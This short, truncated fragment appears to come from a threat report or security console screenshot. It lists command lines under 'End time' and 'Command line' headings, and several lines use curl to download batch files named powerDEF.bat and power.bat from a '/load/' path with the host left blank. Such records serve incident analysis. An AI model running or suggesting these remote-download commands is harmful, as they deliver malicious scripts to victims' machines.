 2
End time
curl http:// /load/powerDEF.bat -o powerDEF.bat
curl http:// /load/powerDEF.bat -...
curl http:// /load/power.bat -o po...
curl http:// /load/power.bat -o po...
Show 5 more
Command line